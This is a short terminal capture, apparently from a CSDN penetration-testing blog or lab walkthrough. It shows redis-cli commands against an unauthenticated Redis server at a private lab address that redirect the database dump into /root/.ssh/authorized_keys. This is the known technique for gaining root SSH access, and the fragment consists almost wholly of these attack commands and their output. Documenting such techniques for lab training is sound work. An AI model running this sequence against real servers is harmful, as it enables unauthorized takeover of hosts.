 (root💀kali)-[~/.ssh]
# redis-cli -h 10.11.45.150
10.11.45.150:6379> CONFIG SET dir /root/.ssh
OK
10.11.45.150:6379> CONFIG GET dir
1) "dir"
2) "/root/.ssh"
10.11.45.150:6379> SET dbfilename authorized_keys
OK
10.11.45.150:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
10.11.45.150:6379> save
OK
10.11.45.150:6379> exit
https://blog.csdn.net/weixin_45605352
CSDN @RexHarn